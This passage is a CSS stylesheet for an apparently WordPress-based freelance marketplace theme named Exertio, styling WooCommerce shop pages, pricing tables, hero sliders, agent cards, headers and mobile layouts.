	border: 1px solid #fe696a;
	float: inherit;
	margin-right:10px;
	border-radius:4px;
}
.woocommerce .exertio-shop nav.woocommerce-pagination ul {
    display: -ms-flexbox;
	display: flex;
	padding-left: 0;
	list-style: none;
	-ms-flex-pack: start !important;
	justify-content: flex-start !important;
	border: none;
}
.woocommerce .exertio-shop nav.woocommerce-pagination ul li a:focus, .woocommerce .exertio-shop nav.woocommerce-pagination ul li a:hover, .woocommerce .exertio-shop nav.woocommerce-pagination ul li span.current {
    color: #fff;
	background-color:#fe696a;
    
}
.woocommerce .exertio-shop nav.woocommerce-pagination ul li a, .woocommerce .exertio-shop nav.woocommerce-pagination ul li span {
    padding: 12px 15px;
	color:#242424;
	border-radius:4px;
   
}

.woocommerce .exertio-shop .select2-container .select2-selection--single {
   
    width: 230px;
}

 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:not(:first-child) {
 margin-top: 10px;    
}

.woocommerce .exertio-shop-detail div.product .woocommerce-tabs .panel h2{
    margin-bottom: 20px;
    font-size: 23px;
    text-transform: capitalize;
}
.woocommerce .exertio-shop-detail .related.products h2 {
    margin-bottom: 30px;
    font-size: 23px;
    text-transform: capitalize;
}
.woocommerce .exertio-shop-detail div.product .product_title {
    font-size: 26px;
    margin-bottom: 10px;
}

.woocommerce .exertio-shop-detail div.product .woocommerce-product-rating {
    margin-bottom: 5px;
    color: orange;
}
.woocommerce .exertio-shop-detail div.product p.price ins, .woocommerce  .exertio-shop-detail div.product span.price ins {
    background: #007acc;
}
.woocommerce .exertio-shop-detail div.product .woocommerce-product-details__short-description p {
    margin-top: 10px;
}
.woocommerce .exertio-shop-detail div.product form.cart {
    margin-bottom: 10px;
    margin-top: 10px;
}

.woocommerce .exertio-shop-detail .quantity .qty {
    height: 42px;
}

.woocommerce .exertio-shop-detail div.product .woocommerce-tabs ul.tabs {

    padding-left: 0;
}
.woocommerce .exertio-shop-detail div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0;
	margin: auto;
}

.woocommerce .exertio-shop-detail div.product .product_meta span:not(.sku){
    display: block;
    font-weight: 700;
	color: #20292f
}
.woocommerce .exertio-shop-detail div.product .product_meta span a {
     font-weight: normal;
}

.woocommerce .exertio-shop-detail div.product p.stock {
    font-size: inherit;
    padding-top: 5px;
    font-weight: 700;
    color: green;
}
.woocommerce .exertio-shop-detail div.product p.stock.out-of-stock {
    color:red;
}

.woocommerce .exertio-shop-detail .comment-form .comment-form-author,  .woocommerce .exertio-shop-detail .comment-form .comment-form-email {
    width: calc(50% - 0.5rem);
    float: left;
}
.woocommerce .exertio-shop-detail .comment-form .comment-form-email {
    margin-left: 1rem !important;
}
.woocommerce .exertio-shop .star-rating span {
    color: orange;
}
.woocommerce .exertio-shop  .products .star-rating {
    margin: 0 ;
    float: right;
    margin-top: 10px;
}

.woocommerce .exertio-shop-detail ul.flex-direction-nav {
    position: absolute;
    top: 30%;
    z-index: 5;
    width: 100%;
    left: 0;
    margin: 0;
    padding: 0px;
    list-style: none;}

.woocommerce .exertio-shop-detail li.flex-nav-prev {float: left;}
.woocommerce .exertio-shop-detail li.flex-nav-next {float: right;}
.woocommerce .exertio-shop-detail a.flex-next {visibility:hidden;}
.woocommerce .exertio-shop-detail a.flex-prev {visibility:hidden;}

.woocommerce .exertio-shop-detail a.flex-next::after {
	visibility:visible;content: '\f054';
	font-family: 'Font Awesome 5 Free';
	margin-right: 10px;
	font-size: 20px;   
	font-weight: bold;
}
.woocommerce .exertio-shop-detail a.flex-prev::before {
    visibility:visible;
    content: '\f053';
	font-family: 'Font Awesome 5 Free';   
	margin-left: 10px;
	font-size: 20px;
	font-weight: bold;
}
.woocommerce .exertio-shop-detail ul.flex-direction-nav li a {
	color: #ccc;
}
.woocommerce .exertio-shop-detail ul.flex-direction-nav li a:hover {
	text-decoration: none;
}

.woocommerce .exertio-shop-detail div.product div.images .woocommerce-product-gallery__trigger {
    top: 30px;
}

.woocommerce .exertio-shop-detail div.product div.images .flex-control-thumbs {
    margin: 10px 0;
    padding: 0;
}

.woocommerce .exertio-shop-detail div.product div.images .flex-control-thumbs li {
    width: 19.24%;
    margin-right: 5px;
}
.woocommerce .exertio-shop-detail div.product div.images .flex-control-thumbs li img {
    margin-bottom: 5px;
}
.woocommerce .exertio-shop-detail div.product div.images .flex-control-thumbs li:nth-child(5n+0) {
 margin-right: 0;
}
.woocommerce .exertio-shop-detail div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
    clear:inherit;
}
.woocommerce .exertio-shop-detail div.product .woocommerce-product-rating a {
    color: #6d7c90;
}
.woocommerce .exertio-shop-detail div.product table.woocommerce-product-attributes:not(.has-background) th {
    background-color: #f8f8f8;
}
.woocommerce .exertio-shop-detail div.product table.woocommerce-product-attributes:not(.has-background) tbody td {
    background-color: #fdfdfd;
}
.woocommerce .exertio-shop-detail #reviews #comments ol.commentlist {

    padding-left: 0;
}
.woocommerce .exertio-shop-detail .star-rating span , .woocommerce .exertio-shop-detail  p.stars a {
    color: orange;
}
.woocommerce .exertio-shop-detail .woocommerce-review__author {
    font-size: 16px;
}

.woocommerce .exertio-shop-detail #content div.product div.summary, .woocommerce .exertio-shop-detail div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    width: 50%;
}

.woocommerce .exertio-shop-detail .woocommerce-grouped-product-list-item__label label a{
    color: #20292f;
    font-weight: 700;
}
.woocommerce .exertio-shop-detail .woocommerce-grouped-product-list-item__label label {
    margin-bottom:0;
}
.woocommerce .exertio-shop-detail div.product form.cart table {
    width: 100%;
}
.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
}
.woocommerce .woocommerce-result-count {
    margin: 15px 0;
}
.box-shadow-lg {
    box-shadow: 0 .3rem 1.525rem -.375rem rgba(0,0,0,.1) !important;
}
.woocommerce .exertio-shop-detail div.product p.price ins, .woocommerce .exertio-shop-detail div.product span.price ins {
    background: #007acc;
}
ins, mark {
    background: #007acc;
    color: #fff;
    padding: .125em .25em;
    text-decoration: none;
}
#review_form_wrapper .comment-reply-title {
	font-size: 20px;
	font-weight: 500;
	margin-bottom: 20px;
	display: inline-block;
	margin-top: 20px;	
}
.woocommerce table.shop_table th {
	border:none;
	font-weight:500;	
}
.woocommerce table.shop_table tfoot th {
	font-weight:500;	
}
.woocommerce table.shop_table td {
	border:none;
    border-top: 1px solid rgba(0,0,0,.1);
    padding: 9px 12px;
    vertical-align: middle;
    line-height: 1.5em;
	font-size:14px;
}
.exertio-checkout #order_review_heading {
	font-size:18px;
	margin:0;	
}
#exertio-carousal {
	min-height:750px;
}
.hero-slider {
	position: absolute;
	top: 0;
	width:100%;
	z-index: 9;
	min-height: 750px;
}
.hero-slider .fr-hero3-srch ul li {
    margin-right: 0;
}
.hero-slider .fr-hero3-srch {
    border-radius: 50px;
    background-color: #FFF;
}
.hero-slider .fr-hero3-submit button {
    border-radius: 50px;
    padding: 15px 30px;
}
.hero-slider .fr-hero3-srch ul li input {
	border: none !important;
}
.hero-slider .fr-hero3-srch ul li input.form-control:focus {
    background-color: #FFF;
}
.hero-slider .fr-hero3-submit {
    top: 4px;
    right: 5px;
}
.hero-slider .fr-hero3-text {
    float: right;
	text-align: left;
	margin-right: 0;
	margin-left: 15px;
}
.hero-slider .fr-hero3-video {
    margin-top: 30px;
    display: flex;
    flex-direction: row;
    align-items: center;
}
.hero-slider .fr-hero3-content h1 {

    font-size: 54px;
    font-weight: 700;
    margin-top: 0;
    line-height: 1.2em;
	margin-bottom:20px;
}
/*PRICING 2 SECTION*/
.exertio-pricing-2-main {
	position:relative;
	overflow: hidden;
	background-color: #FFF;
	border-radius: 15px;
	box-shadow:1px 0px 20px rgba(0,0,0,0.07);
	margin-bottom:30px;
}
.exertio-pricing-2-main .exertio-pricing-price {
	background-color: #fe696a;
	padding: 30px;
	color: #FFF;
	border-radius: 15px;
}
.exertio-pricing-2-main .exertio-pricing-price h4 {
	font-size: 20px;
	color: #FFF;
	margin-top: 0;
	margin-bottom: 15px;
}
.exertio-pricing-2-main .exertio-pricing-price span {
	font-size: 40px;
	color: #FFF;
	line-height: 50px;
	font-weight: 700;
} 
.exertio-pricing-2-main .exertio-pricing-price span.strike {
	font-size:20px;
	font-weight: normal;
	margin-right: 10px;
	text-decoration:line-through;
	vertical-align: middle;
}
.exertio-pricing-2-main .exertio-pricing-price p {
	color: #FFF;
	font-size: 14px;
}
.exertio-pricing-2-main .exertio-price-detail {
	padding: 30px;
}
.exertio-pricing-2-main .exertio-price-detail ul {
	position:relative;
	overflow: hidden;
	margin-bottom: 30px;
}
.exertio-pricing-2-main .exertio-price-detail ul li {
	line-height: 40px;
}
.exertio-pricing-2-main .exertio-price-detail ul li i {
    font-size: 18px;
    color: #289918;
    margin-right: 15px;
}
.exertio-pricing-2-main .exertio-price-detail ul li i.fa-times {
    color: red;
}
.exertio-pricing-2-main .exertio-price-detail .btn {
	width: 100%;
}
.exertio-pricing-2-main.featured {
	margin-left: -1px;
	margin-right: -1px;
	transform: translateY(-20px);
	z-index: 11;
}
.exertio-pricing-2-main.black .exertio-pricing-price {
	background-color: #000;
}
.exertio-pricing-2-main.black .exertio-price-detail .btn  {
	background-color: #000;
	border-color: #000;
}
.exertio-pricing-2-main .pricing-badge {
	background-color: #FFF;
	color: #242424;
}
.exertio-app-one {
	position:relative;
	overflow:hidden;
}
.exertio-app-one .exertio-app-box {
	width: 60%;
	margin: 0 auto;
	display: flex;
	flex-direction: column;
}
.exertio-app-one .exertio-app-box h3 {
	margin-bottom:20px;
	font-size:34px;
	font-weight:600;
}
.exertio-app-one .exertio-app-box p {
	font-size:18px;
	line-height:30px;
}
.exertio-app-one .exertio-app-box .exertio-app-upper {
	text-align:center;
}
.exertio-app-one .exertio-app-box .exertio-app-icons {
	margin: 0 auto;
	display: flex;
	flex-direction: row;
	margin-top: 30px;
}
.exertio-app-one .exertio-app-box .exertio-app-icons ul {
	display: flex;
	justify-content: space-between;
}
.exertio-app-one .exertio-app-box .exertio-app-icons ul  li {
	margin:0 10px;
}
.exertio-app-one .exertio-app-main-img {
	display:flex;
	justify-content:center;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0 !important;
}
.testimonial-section-fancy .details p {
    font-size: 24px;
    margin: 0 0 1em;
	line-height:1.8;
}
.testimonial-section-fancy .details h4 {
    font-size: 18px;
	line-height: 1.5;
	margin-bottom: 0;
	text-transform: capitalize;
}
.testimonial-section-fancy .details h4 + span {
    font-size: 16px;
	color: #fe696a;
	line-height: 1.8;
}
.img-holder {
	position:relative;
}
.img-holder .icons-img {
	position: absolute;
	top: 100px;
	width: 150px;
	opacity: 0.1;
	right: -60px;
	z-index: -9;
}
.about-grid-margin {
    margin-bottom: 6.25rem;
}
.about-grid-margin .about-grid-img {
    position: relative;
}
.about-grid-margin .about-grid-img img {
    -webkit-box-shadow: 0 11px 29px 0 rgba(0,0,0,.3);
    box-shadow: 0 11px 29px 0 rgba(0,0,0,.3);
    border-radius: 3px;
    width: 100%;
}
.about-grid-content h2 {
    margin-bottom: 20px;
    font-weight: 600;
    font-size: 36px;
	line-height: 1.5;
}
.about-grid-content .subtitle {
    font-size: 18px;
    margin-bottom: 16px;
    font-weight: 600;
    color: #242424;
	line-height:1.8;
}
.about-grid-content p {
    margin-bottom: 30px;
}
.about-grid-margin .about-grid-img .about-grid-count {
    font-size: 200px;
    color: #f1f1f1;
    font-weight: 700;
    position: absolute;
    top: 0px;
    left: -86px;
    z-index: -1;
}
.about-grid-margin .about-grid-img .about-grid-count.right {
    right: -86px;
	left:auto;
}
.feature-block {
    z-index: 0;
    position: relative;
    background: #fff;
    box-shadow: 0 0 0 1px #ebebeb;
    box-sizing: border-box;
    -webkit-transition: box-shadow 0.3s ease, z-index 0s 0.3s ease, -webkit-transform 0.3s ease;
    transition: box-shadow 0.3s ease, z-index 0s 0.3s ease, -webkit-transform 0.3s ease;
    transition: box-shadow 0.3s ease, transform 0.3s ease, z-index 0s 0.3s ease;
    transition: box-shadow 0.3s ease, transform 0.3s ease, z-index 0s 0.3s ease, -webkit-transform 0.3s ease;
    padding: 3rem;
}
.feature-block:hover {
    z-index: 1;
    box-shadow: 0 8px 50px rgba(0, 0, 0, .2);
    -webkit-transform: scale(1);
    transform: scale(1);
    border-radius: 4px;
    -webkit-transition: box-shadow 0.1s ease, z-index 0s 0.1s ease, -webkit-transform 0.1s ease;
    transition: box-shadow 0.1s ease, z-index 0s 0.1s ease, -webkit-transform 0.1s ease;
    transition: box-shadow 0.1s ease, transform 0.1s ease, z-index 0s 0.1s ease;
    transition: box-shadow 0.1s ease, transform 0.1s ease, z-index 0s 0.1s ease, -webkit-transform 0.3s ease;
}
.feature-block img {
    -ms-transition: all .8s cubic-bezier(.19, 1, .22, 1);
    transition: all .8s cubic-bezier(.19, 1, .22, 1);
    backface-visibility: hidden;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    width: 80px;
}
.feature-block > h4 {
    margin: 20px 0 15px;
    font-size: 18px;
}
.feature-block p {
    margin-bottom: 0;
	line-height:1.8;
}
.call-actionz .parallex-text h5 {
    color: #fe696a;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 0;
}
.call-actionz .parallex-text h4 {
    font-size: 40px;
    margin: 0 0 20px;
    color: #fff;
    text-transform: capitalize;
    line-height: 1.5;
}
.call-actionz p {
    width: 60%;
    margin: 0 auto;
        margin-bottom: 0px;
    margin-bottom: 0;
    margin-bottom: 40px;
    font-size: 22px;
    color: #fff;
    line-height: 1.8em;
}
.call-actionz a.btn {
	margin:0 10px;
}
.our-process-cycle {
    text-align: center;
    padding: 30px;
    position: relative;
    z-index: 1;
    margin-bottom: 30px;
    -webkit-transition: all .5s;
    transition: all .5s;
    background-color: #fff;
    -webkit-box-shadow: 0 0 20px 3px rgba(0,0,0,.05);
    box-shadow: 0 0 20px 3px rgba(0,0,0,.05);
    border-radius: 4px;
}
.our-process-cycle img {
    max-width: 70px;
    margin-bottom: 20px;
}
.our-process-cycle h3 {
    margin-bottom: 15px;
	font-size:20px;
}
.our-process-cycle span {
    top: 0;
    right: 0;
    width: 60px;
    height: 60px;
    border-radius: 0 0 0 30px;
    font-size: 20px;
    line-height: 60px;
	position: absolute;
	text-align: center;
    background-color: #04b8e5;
    color: #fff;
    font-weight: 600;
    -webkit-transition: all .5s;
    transition: all .5s;
}
.card.agent-1 {
    box-shadow: none;
    border: 1px solid #ebebeb;
	margin-bottom: 30px;
}
.agent-1 .card-image {
    -ms-flex-align: center;
    align-items: center;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
}
.agent-1 .card-image .agent-type {
    position: absolute;
    top: 15px;
    left: 15px;
}
.agent-1 .card-image img {
   padding:15px;
   padding-bottom:0;
}
.agent-1 .card-body {
	padding:20px;
}
.agent-1 .card-title {
    margin-bottom: 0;
	font-size: 18px;
}
.dropdown-divider {
    height: 0;
    margin: .7rem 0;
    overflow: hidden;
    border-top: 1px solid #ebebeb;
}
.agent-1 .agent-short-detials .widget-inner-elements:not(:last-child) {
    margin-bottom: 10px;
}
.widget-inner-elements {
    color: #6d7c90;
}
.widget-inner-elements {
    width: 100%;
    display: flex;
    font-size: 15px;
    color: #777;
}
.widget-inner-icon, .widget-inner-text .fa-star {
    display: inline-block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    margin-right: 5px;
    color: #fe696a;
    font-size: 16px;
    text-align: center;
    border-radius: 50%;
    background-color: #f3f3f6;
    vertical-align: middle;
}
.widget-inner-text {
    display: flex;
    vertical-align: middle;
    justify-content: center;
    align-items: center;
}
.widget-inner-text a {
    color: #777;
    vertical-align: middle;
}
.agent-1 .hourly-rate {
	position:relative;
	color:#777;
}
.agent-1 .hourly-rate svg {
	font-size:20px;
	margin-right:5px;
}
.agent-1 .hourly-rate p {
	display:inline-block;
}
.agent-1 .card-body .username {
	line-height:30px;
	font-size:14px;
	color: #fe696a;
}
.agent-1 .card-body .username i {
    background: #DDD;
    color: #fff;
    padding: 3px;
    border-radius: 10px;
    margin-right: 6px;
    font-size: 9px;
    vertical-align: middle;
}
.agent-1 .card-body .username i.verified {
    background-color: #259d00;
}
.agent-type .badge-agent-type {
	background-color:#E52D27;
	font-weight:normal;
	padding: 5px 10px;
	font-size: 14px;
	text-transform: uppercase;
	border-radius:0;
}
.commentlist .bypostauthor {border-top: 10px solid #e18728;}
.commentlist li ul.children li.bypostauthor {border-top: 10px solid #e18728;}

#toast-container div.toast{
	border-radius: 4px;
}
.fr-sign-form label.radio input:checked + span {
    border-color: #fe696a;
    background-color: #fe696a;
    color: #FFF;
}
.fr-sign-form label.radio input {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
    pointer-events: none;
}
.fr-sign-form label.radio {
    cursor: pointer;
    width: 100%;
}
.fr-sign-form label.radio span {
    padding: 12px 30px;
    border: 1px solid #242424;
    display: inline-block;
    color: #242424;
    width: 100%;
    text-align: center;
    font-weight: 500;
	border-radius: 4px;
}
.register-type {
	display:flex;
	flex-direction: row;
	justify-content: center;
}
.register-type .register-type-btn:first-child {
	margin-right:10px;
}
.service-sidebar .services-charges {
	background-color: #fff;
	padding: 20px;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
/*HERO SECTION 4*/
.fr-hero4-content {
	position:relative;
}
.fr-hero4-content h1 {
	line-height: 90px;
	font-weight: 600;
	font-size: 70px;
}
.fr-hero4-content p {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 30px;
}
.fr-hero4-content .buttons {
	position:relative;
	margin-bottom: 50px;
}
.fr-hero4-main .clients {
	position:relative;
}
.fr-hero4-main .clients span {
	width:33%;
	position: relative;
	display: inline-block;
}
.fr-hero4-main .clients span img {
	position:relative;
	margin-bottom: 15px;
	margin-right: 15px;
}
.fr-hero4-main .second-content h3 {
	font-size:20px;
	margin: 0;
}
/*HEADER STYLE 2*/
.headerstyle-2 {
	position:relative;
}
.headerstyle-2.fr-menu .sb-menu {
	float:right;
}
.headerstyle-2.fr-menu .logo .header-form {
	display:inline-block;
	position: relative;
	margin-left: 80px;
}
.headerstyle-2.fr-menu .logo .header-form .select2-selection__rendered {
	display:none;
}
.headerstyle-2.fr-menu .logo .header-form input {
	display:inline-block;
	position: relative;
	width: auto;
	border-radius: 50px 0 0 50px;
	background-color: #f1f1f1;
}
.headerstyle-2.fr-menu .logo .header-form button {
	display:inline-block;
	position: relative;
	width: auto;
	border-radius: 0 50px 50px 0;
	background-color: #f1f1f1;
}
.cpt-dropdown-header {
	position:absolute;
	top:50px;
	background-color: #FFF;
	width: 100%;
	text-align: left;
	padding: 0 20px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	display: none;
}
.cpt-dropdown-header li {
	line-height:50px;
	border-bottom: 1px solid #f1f1f1;
	color: #777777;
	cursor: pointer;
}
.cpt-dropdown-header li:last-child {
	border:none;
}
.header-form {
	background-color:#f1f1f1;
	border-radius: 50px;
}
.header-form .arrow-down {
	margin-left: 20px;
	cursor: pointer;
}
.header-categories {
	background-color:#2E2E2E;
	position: relative;
	overflow: hidden;
	padding: 20px 0;
}
.header-categories ul {
	position:relative;
	overflow: hidden;
}
.header-categories ul li {
	display: inline-block;
	padding: 0 20px;
}
.header-categories ul li:first-child {
	padding-left:0;
}
.header-categories ul li:last-child {
	padding-right:0;
}
.header-categories ul li a {
	color:#ccc;
	font-size: 14px;
}
.header-cat-slider {
	position:relative;
	
}
.header-cat-slider .item {
	text-align:center;
}
.header-cat-slider .item a {
	color:#ccc;
	font-size: 14px;
}
.woocommerce table.exertio-cart-total {
	border:none;
}
.woocommerce-cart .cart-collaterals .cart_totals .exertio-cart-total tr th, .woocommerce-cart .cart-collaterals .cart_totals .exertio-cart-total tr td {
	border:none;
}
.woocommerce-cart .cart-collaterals .cart_totals .exertio-cart-total tr th {
	font-weight:500;
}

/*CUSTOM FIELDS DESIGN*/
.widget-seprator {
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
    padding: 35px 30px;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    background-color: #fff;
}
.widget-seprator .widget-seprator-heading, .single-detial-reviews .widget-seprator-heading {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-bottom: 10px;
}
.widget-seprator h3.sec-titles, .single-detial-reviews h3.sec-titles {
    font-size: 20px;
    display: flex;
    flex-direction: column;
	margin-bottom: 0;
}
.exertio-specs-row {
    border-bottom: #e7e7e8 solid 1px;
    padding: 10px 10px;
    float: left;
    width: 100%;
    clear: both;
    position: relative;
    background-color: #f8f8f8;
}
.spk-3 {
    display: inline;
}
.key-specs-3 small {
    font-size: 14px;
    color: #777;
}
.exertio-acf-custom .key-specs-3 h6 {
    padding-left: 0;
}
.key-specs-3 h6 {
    font-size: 16px;
    padding-left: 26px;
	font-weight: 400;
	color: #242424;
	margin-top: 5px;
}
.listing-features {
    width: 100%;
    position: relative;
    padding-bottom: 20px;
}
.listing-features li {
    color: #0f0d1d;
    list-style: outside none none;
    margin: 0;
    padding-bottom: 10px;
    width: 24%;
    margin-right: 0 !important;
}
.listing-features li i {
    color: #1bc744;
    vertical-align: middle;
}
.listing-features li span {
    padding-left: 5px;
    vertical-align: middle;
}


/*mobile devices*/
@media (min-width: 320px) and (max-width: 575.8px) {
	.listing-features li {
		width:100%;
	}
	.headerstyle-2.fr-menu .logo .header-form {
		margin-left:0;
		margin-top: 30px;
	}
	.headerstyle-2.fr-menu .logo .header-form form {
		display: flex;
		flex-direction: row;
	}
	.headerstyle-2.fr-menu .logo .header-form svg.arrow-down {
		align-self: center;
	}
	.headerstyle-2.fr-menu .logo .header-form input {
		width:100%;
	}
	.headerstyle-2.fr-menu .sb-menu {
		float:none;
	}
	.fr-hero4-main .clients span {
		width: 50%;
	}
	.fr-hero4-content h1 {
		line-height: 60px;
		font-weight: 600;
		font-size: 40px;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li:last-child {
		margin-right: 0;
		display:none;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li:nth-child(2) {
		margin-right:0;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li span {
		margin-left:0;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li img {
		display:none;
	}
	.fr-blog-f-details .fr-latest-style-detai ul li {
		margin-right:20px;
	}
	.fr-er-404 .fr-er-content h2 {
		font-size: 22px;
	}
	.fr-bissness-details {
		margin-right:60px;
	}
	.fr-recent-model li:nth-child(2n+2){
		margin-right:0;
	}
	.fr-recent-model li {
		margin-right: 15px;
		width: 45%;
	}
	.fr-hero-detail.style-1 .fr-hero-hire .fr-hero-short-list-2 {
		margin-top: 0;
		float: right;
		width: auto;
	}
	.fr-services-content-2 .owl-theme .owl-nav {
		top: -40px;
	}
	.fr3-job-detail .fr3-job-img {
		float:none;
		margin-right:0;
	}
	.fr3-job-detail .fr3-job-img p {
		text-align:left;
	}
	.fr3-job-detail .fr3-job-img img {
		max-width:100%;
		width:100%;
	}
	.services-filter-2 form .filters {
		min-width:auto;
		margin-top:10px;
	}
	.fr3-job-detail .fr3-job-text p.excerpt {
		display:none;
	}
	.services-filter-2 {
		margin-top:30px;
	}
	.fr-right-detail-box .fr-right-information {
		flex-direction:column;
		align-items: flex-start;
	}
	.testimonial-section-fancy .details p {
		margin-top:15px;
		font-size:20px;
	}
	.img-holder .icons-img {
		right:0;
	}
	.related-posts {
		padding:20px;
	}
	.slider-box .fr-slick .slides li iframe {
		min-height: 170px;
	}
	.fr-project-details .fr-project-content .fr-project-style {
		position: relative;
		right: 0;
		top: 0;
		margin-top: 15px;
	}
	.fr-project-details .fr-project-content .fr-project-style i {
		padding: 14px;
	}
	.fr-logos {
		text-align:center;
	}
	.sr img:last-child {
		margin-right:auto;
		margin-bottom:0;
	}
	.about-grid-margin {
		margin-bottom:30px;
	}
	.about-grid-content h2 {
		font-size: 20px;
	}
	.about-grid-content .subtitle {
		font-size:16px;
	}
	.about-grid-content {
		margin-bottom:30px;
	}
	.about-grid-content p {
		font-size:14px;
	}
	.fr-serv2 .fr-top-product img {
		width:100%;
	}
	.fr-top-icons::after {
		border:none;
	}
	.herosection-2.fr-hero3 {
		background-color: #FFF;
	}
	.herosection-2 .fr-hero3-srch {
		border-radius: 0;
		box-shadow: none;
		border:none;
	}
	.herosection-2 .fr-hero3-submit, .herosection-2 .fr-hero3-submit button {
		width:100%;
	}
	.exertio-app-one .exertio-app-box h3 {
		font-size:24px;
	}
	.exertio-app-one .exertio-app-box p {
		font-size: 16px;
	}
	.exertio-app-one .exertio-app-box {
		width:100%;
	}
	.agent-1 .card-image img, .agent-1 .card-image a, .fr-latest-content img {
		width: 100%;
	}
	.call-actionz .parallex-text h4 {
		font-size:24px;
	}
	.call-actionz p {
		width: 100%;
		font-size: 16px;
	}
	.services-filter-2 form {
		flex-direction: column;
	}
	.fr-company-contents .fr-company-products {
		padding-bottom:0;
	}
	.fr-company-contents {
		background-color: #242424;
	}
	.fr-hero-rating {
		width:100%;
		margin-bottom:0;
	}
	.fr-hero .fr-hero-content {
		margin-top: 50px;
	}
	.btn-theme, .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .btn-theme-secondary {
		padding: 10px 20px;
		font-size: 14px;
	}
	.fr-rev-2.fr-rev.section-position {
		margin-top: 0;
	}
	.fr-explore-cat .fr-explore-content {
		position: relative;
		margin-bottom: 20px;
	}
	.featured-pricing {
		margin-left: -1px;
		margin-right: -1px;
		transform: translateY(0px);
		z-index: 11;
	}
	.fr-hero2-form .select2-container .select2-selection--single {
		border-radius: 4px;
	}
	.fr-hero2-form li button {
		height: 50px;
		line-height: normal;
		border-radius: 4px;
		width: 100%;
	}
	.fr-latest2-content-box .fr-latest2-price ul {
		flex-direction: column;
		align-items: flex-start;
	}
	.fr-latest2-content-box {
		padding: 20px;
		flex-direction: column;
	}
	.fr-hero3-text {
		text-align: left;
	}
	.fr-hero3-srch ul li .select2-container .select2-selection--single {
		border-radius: 4px;
	}
	.fr-hero3-submit {
		position: relative;
		top: auto;
		right: auto;
		margin-top: 20px;
	}
	.fr-hero3-content {
		width: 100%;
	}
	.hero-slider .fr-hero3-video {
		position: relative;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered::before {
		border-left: none;
	}
	.hero-slider .fr-hero3-submit {
		margin-top:20px;
		position:relative;
		border-radius:4px;
		top:auto;
		right:auto;
	}
	.hero-slider .fr-hero3-submit .btn {
		border-radius:4px;
		width:100%;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__arrow {
		right:0;
	}
	.fr-hero3-srch .select2-container--default .select2-selection--single .select2-selection__rendered{
		background-color:#f4f6f9;
	}
	.hero-slider .fr-hero3-srch {
		border-radius: 4px;
		border:none;
	}
	.hero-slider .fr-hero3-content h1 {
		font-size: 30px;
		line-height: 40px;
	}
	.hero-slider {
		position: relative;
		height: auto !important;
	}
	.sb-header.transparent {
		position: relative;
		box-shadow:0px 0px 10px rgba(0,0,0,0.08);
	}
	#exertio-carousal .carousel-inner {
		display:none;
	}
	.fr-expert .fr-expert-content {
		float: none;
		margin-top: 20px;
	}
	.fr-project-ad-content .button-bid {
		flex-direction: column;
	}
	.fr-project-ad-content .button-bid .bid-text-checkbox {
		margin-bottom:15px;
	}
	.fr-project-adons ul li:last-child {
		width: 100%;
		text-align: left;
	}
	.fr-project-adons ul li:nth-child(2) {
		width: 90%;
	}
	.fr-project-adons ul li:first-child {
		float: left;
		width: 10%;
	}
	.fr-project-f-des .fr-project-attachments .attacment-box .attachments {
		width:100%;
	}
	.fr-project-content .fr-project-meta li {
		font-size: 14px;
	}
	.fr-hero-detail.style-1, .fr-services-content-2 {
		padding: 20px 0;
	}
	.fr-hero-detail.style-1 .fr-hero-details-content .fr-hero-details-information {
		padding:0;
	}
	.fr-hero-m-jobs-bottom ul li {
		border-right:none;
		text-align:left;
		justify-content: flex-start;
	}
	.fr-hero-m-jobs-bottom ul {
		flex-direction: column;
	}
	.fr-hero-details-content .fr-hero-details-information h1 {
		font-size: 20px;
		line-height:40px;
	}

	.fr-product-description .main-box {
		padding:20px;
	}
	.fr-recent-review-box .fr-recent-content p.feedback {
		padding-left:0;
	}
	.fr-recent-review-box .individual-stars {
		margin-left:0;
	}
	.fr-menu .sb-menu ul li.fr-list.loggedin {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		align-items: flex-start;
		margin-right: 15px;
		height: auto;
	}
	.fr-seller-servives .fr-seller-servives-meta {
		flex-direction: column;
		align-content: space-around;
	}
	.fr-seller-servives .fr-seller-servives-meta a .fr-seller-profile {
		display:none;
	}
	.fr-seller-servives .fr-seller-view {
		align-self:flex-start;
	}
	.service-sidebar {
		margin-top:20px;
	}
.fr-m-contents .fr-m-main-title h1 {
    font-size: 24px;
    margin-bottom: 10px;
    line-height: 40px;
}
.extra-features ul li {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}
.fr-service-container ul li.links {
    display: none;
}
.fr-service-container ul li.links:last-child {
    float: none;
    display: block;
    padding: 0;
	margin: 0 auto;
}	
.fr-latest-main-content p {
    line-height: 28px;
    font-size: 14px;
}	
	
.fr-latest-blog-container {
    float: none;
    width: 100%;
    margin-top: 45px;
}

.fr-user-reviews-2-sm a{
	font-size:14px;
	}
	
	.fr-latest-user-reviews .heading-contents-2 h3 {
    font-size: 20px;
}

